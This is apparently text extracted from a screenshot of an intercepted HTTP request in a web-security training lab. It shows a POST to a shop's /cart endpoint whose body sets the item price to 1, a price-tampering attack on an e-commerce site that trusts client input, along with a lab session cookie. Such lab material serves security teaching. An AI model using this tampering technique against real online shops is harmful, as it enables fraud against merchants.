 Edited request
Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: acd91fb11f3ad067c05c493d000c0023.web-security-academy.net
3 Cookie: session=6dYlpjh5iHbDLB0qf9y6BCBtE3IUn35V
4 Content-Length: 44
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acd91fb11f3ad067c05c493d000c0023.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://acd91fb11f3ad067c05c493d000c0023.web-security-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=1&price=1